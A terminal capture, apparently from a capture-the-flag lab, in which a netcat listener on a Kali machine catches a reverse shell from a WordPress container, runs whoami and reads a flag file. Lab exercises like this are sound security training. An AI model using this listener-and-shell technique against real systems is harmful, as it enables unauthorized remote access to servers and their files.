 [23-03-15] samari@kali ~/Platforms/openHPI/summit/wp ‹main●›
[10:03] $ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.64.193.16] from (UNKNOWN) [10.65.75.94] 37572
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@wordpress-84d665c9df-j4mvz:/var/www/html/wp-admin$
www-data@wordpress-84d665c9df-j4mvz:/var/www/html/wp-admin$ whoami
whoami
www-data
www-data@wordpress-84d665c9df-j4mvz:/var/www/html/wp-admin$ cat /flag/here_you_go
<j4mvz:/var/www/html/wp-admin$ cat /flag/here_you_go
flag{ 7}www-data@wordpress-84d665c9df-j4mvz:/var/www/html/wp-admin$